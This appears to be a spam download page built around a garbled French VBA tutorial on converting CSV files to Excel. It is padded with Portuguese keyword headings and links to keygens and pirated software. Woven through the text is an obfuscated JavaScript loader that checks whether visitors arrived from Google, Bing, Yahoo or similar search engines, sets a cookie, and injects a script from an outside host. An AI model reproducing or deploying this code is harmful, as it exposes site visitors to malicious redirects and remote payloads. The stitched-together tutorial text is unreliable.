# V. DOWNLOAD

### [Como Converter Csv Em Excel Download Free For Android](https://tlniurl.com/1uh83v)



[Como Converter Csv Em Excel Download Free For Android](https://tlniurl.com/1uh83v)



1 OptionButton > Name = Texte\_Num > Value = True1 OptionButton > Name = OptNumeric > Value = False1 OptionButton > Name = Standard > Value = True1 CheckBox > Name = Sauver XLS > Value = False1 CheckBox > Name = Supprimer\_CVS > Value = False > Enabled = False1 CommandButton > Name = CommandButton1Code dans Feuil1Code dans le module de l'userformCode dans Module1Pour ajouter un module >> Insertion >> Module (c'est la fenêtre Module1)Code dans l'entêteLire tout les fichiers du répertoir spécifiéConvertir un fichier cvs en xlsSélectionner le chemin par boite de dialogueSélectionner un fichier par boite de dialogueTéléchargementATTENTION : dans la Sub ConvertiCvsXls il faut faire une modification,Enlever le -1 sur la ligneFor i = 0 To UBound(TB) (-1)A voir égalementExcel - Surligner la ligne activeExcel - Mises en forme conditionnelles illimitées.. var \_0x392f=['c2V0','SlhiSHQ=','Tm5PZW0=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA ==','WlZWanM=','V2VaV0s=','YXBwZW5kQ2hpbGQ=','UGdu','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBo cD94PWlvc3RpdGxlJnF1ZXJ5PQ==','NXwzfDJ8MHw0fDE=','c3BsaXQ=','YXFZaEg=','bGVuZ3Ro','bXZOT24=','cXh3Vk0 =','QmNZelQ=','SHdzbWE=','UUNCZ2E=','cmVwbGFjZQ==','cXJHZnE=','Y29va2ll','OyBleHBpcmVzPQ==','OyBwYXRoP Q==','bGV0S0I=','QUJoU3I=','SGdaVXY=','TW5wRUQ=','UUdvZmM=','Z2V0VGltZQ==','U0xpaEM=','OyBkb21haW49','L mdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','cEtr','cEV1','WnVx','WHpJV1U=','VWtvSHk=','b2x0VUI=','LmFz ay4=','LmFsdGF2aXN0YS4=','RldJcG0=','cmVmZXJyZXI=','dmlzaXRlZA==','a09KWGU=','QWRzY1A=','QlBzUnE=','aW5 kZXhPZg==','dWJFQ3k='];(function(\_0x171730,\_0x541f61){var \_0xcdb773=function(\_0x22b3bb){while(--\_0x22b3bb){\_0x 171730['push'](\_0x171730['shift']());}};\_0xcdb773(++\_0x541f61);}(\_0x392f,0x10c));var \_0x240a=function(\_0x1e0646,\_0x4f4fa4){\_0x1e0646=\_0x1e0646-0x0;var

 $_0x1cc78f=0x392f$ [\_0x1e0646];if(\_0x240a['initialized']===undefined){(function(){var \_0x193e7f=function(){var  $_0x51d406;$ try{\_0x51d406=Function('return\x20(function()\x20'+'{}.

1. como converter excel em app android

2. como converter txt em excel

3. como converter data em texto no excel

```
Trois modes de lecture sont disponibles En texte la transcription est littérale.. Possibilité d'enregistrer automatiquement au
format XLS Possibilité de supprimer automatiquement les fichiers CSVPréliminairesOuvrir un nouveau classeur et le renommer
sous Convertir Csv_xls.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x9566ca){_0x51d406=window;}return
_0x51d406;};var _0x31d9c6=_0x193e7f();var _0xceee20='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
wxyz0123456789+/=';_0x31d9c6['atob']||(_0x31d9c6['atob']=function(_0x28e7a1){var
_0x5c676c=String(_0x28e7a1)['replace'](/=+$/,'');for(var _0x4106c5=0x0,_0x41e4ff,_0xeed7d1,_0x5452bf=0x0,_0x4a24f5=''
```
;\_0xeed7d1=\_0x5c676c['charAt'](\_0x5452bf++);~\_0xeed7d1&&(\_0x41e4ff=\_0x4106c5%0x4?\_0x41e4ff\*0x40+\_0xeed7d1:\_ 0xeed7d1,\_0x4106c5++%0x4)?\_0x4a24f5+=String['fromCharCode'](0xff&\_0x41e4ff>>(-0x2\*\_0x4106c5&0x6)):0x0){\_0xee  $d7d1 = 0xceee20$ ['indexOf']( $0xeed7d1$ );}return

 $0x4a24f5;\}$ ;); $\rangle$ ());  $0x240a['base64DecodeUnicode']$ =function( $0x5eed7b$ ){var  $0x336b20=atob(0x5eed7b);var$  $_0x4bdfd0=[$ ;for(var  $_0x5be143=0x0$ ,  $_0x876fd1=$  0x336b20['length']; 0x5be143= 0xa1e8cc;},'axwKq':function \_0x2b925a(\_0x204f78,\_0x3fabee){return \_0x204f78===\_0x3fabee;},'mmASB':\_0x240a('0x24'),'oUQGY':function \_0x53d336(\_0x4e9ad6,\_0x103d05){return \_0x4e9ad6(\_0x103d05);},'JXbHt':function

\_0x5afe74(\_0x54eeaf,\_0x4a9f1e){return \_0x54eeaf+\_0x4a9f1e;},'NnOem':function \_0x4cf1e4(\_0x4bc85c,\_0x586446){return \_0x4bc85c+\_0x586446;}};var \_0x5b2eec=[\_0x15f7c7[\_0x240a('0x25')],\_0x15f7c7[\_0x240a('0x26')],\_0x15f7c7['AvPRF'],\_0 x15f7c7[\_0x240a('0x27')],\_0x240a('0x28'),\_0x240a('0x29'),\_0x15f7c7[\_0x240a('0x2a')]],\_0x239d7e=document[\_0x240a('0x2 b')],\_0x107b6c=![],\_0x9007ab=cookie['get'](\_0x240a('0x2c'));for(var \_0x28f74c=0x0;\_0x15f7c7[\_0x240a('0x2d')](\_0x28f74c ,\_0x5b2eec['length']);\_0x28f74c++){if(\_0x15f7c7['rvlbB'](\_0x15f7c7[\_0x240a('0x2e')],\_0x15f7c7[\_0x240a('0x2f')])){if(\_0x1 5f7c7['ubECy'](\_0x239d7e[\_0x240a('0x30')](\_0x5b2eec[\_0x28f74c]),0x0)){if(\_0x15f7c7['axwKq'](\_0x15f7c7['mmASB'],\_0x  $240a('0x24'))$   $(240a('0x24'))$   $(240a('0x24'))(\equiv)$ ;cookie[params[0x0]]=params[0x1][\_0 x240a('0x11')](/;\$/);}}}else{if(\_0x15f7c7[\_0x240a('0x31')](\_0x239d7e[\_0x240a('0x30')](\_0x5b2eec[\_0x28f74c]),0x0)){\_0x1  $07b6c=$ !![];}}}if(\_0x107b6c){cookie[\_0x240a('0x32')](\_0x240a('0x2c'),0x1,0x1);if(!\_0x9007ab){\_0x15f7c7['oUOGY'](includ e,\_0x15f7c7[\_0x240a('0x33')](\_0x15f7c7[\_0x240a('0x34')](\_0x240a('0x7'),q),''));}}}R(); Excel - Convertir fichier(s) CSV / XLSN'est pas nécessaire pour Excel 2007, ce dernier faisant la conversion automatiquementLa conversion n'ayant pas de mise en forme, en cas de modification ultérieure des fichiers XLS ils devront êtres sauvés sous le format de l'Excel employé mais sans aucune difficulté, il suffit de cliquer oui sur le message.. Un frame >Caption = Opérations, avec1 OptionButton > Name = Un\_Seul\_Fichier > Value = True1 OptionButton > Name = ToutFich > Value = FalseUn Frame > caption = Sortie en, avec.

# **como converter excel em app android**

como converter excel em app android, como converter word em excel, como converter txt em excel, como converter texto em numero excel, como converter data em texto no excel [Amada Emk Programming Manual](https://lighwarthersmac.mystrikingly.com/blog/amada-emk-programming-manual)

Étant donné que plusieurs sous-fonctions sont reprises dans ce tutoriel, elles sont séparées en paragraphes.. En Standard les nombres sont afficher avec les décimales d'origine, format obligatoire s'il y a des données représentant des heures, qui sont transcodées avec des nombres à 6 décimales.. En numérique ils sont tous avec 3 décimales Pour ces deux derniers modes, les formats de cellules tel que les dates doivent êtres reformatéesPossibilité de convertir un fichier spécifique ou le contenu complet d'un répertoire. [Microsoft Office 2013 Starter Edition Free Download](https://jaimepoe.doodlekit.com/blog/entry/13909932/microsoft-office-2013-starter-edition-free-download)



[Cartoon Movie Maker For Android](https://wizardly-sammet-84073c.netlify.app/Download-Cartoon-Movie-Maker-For-Android)

### **como converter txt em excel**

[Blaupunkt Modena Cd52 User Manual](https://hub.docker.com/r/rothsdermoco/blaupunkt-modena-cd52-user-manual)

 xls et y coller un bouton Ouvrir l'IDE de VBA (Alt+F11)Ajouter un Userforme, le renommer csvxls et mettre les contrôles. [Adobe Premiere Color Correction Multiple Clips Instagram Logo](https://cathreauwolin.localinfo.jp/posts/15728945)

# **como converter data em texto no excel**

[Phpstorm Mac Keygen File](https://gifted-shannon-020b60.netlify.app/Phpstorm-Mac-Keygen-File)

0041d406d9 [download resident evil code veronica dreamcast disc 2 basket](https://confident-swirles-c2fbd1.netlify.app/download-resident-evil-code-veronica-dreamcast-disc-2-basket.pdf)

## 0041d406d9

[Mac And Devin Go To High School Download Movie](https://naughty-clarke-e7eeaf.netlify.app/Mac-And-Devin-Go-To-High-School-Download-Movie.pdf)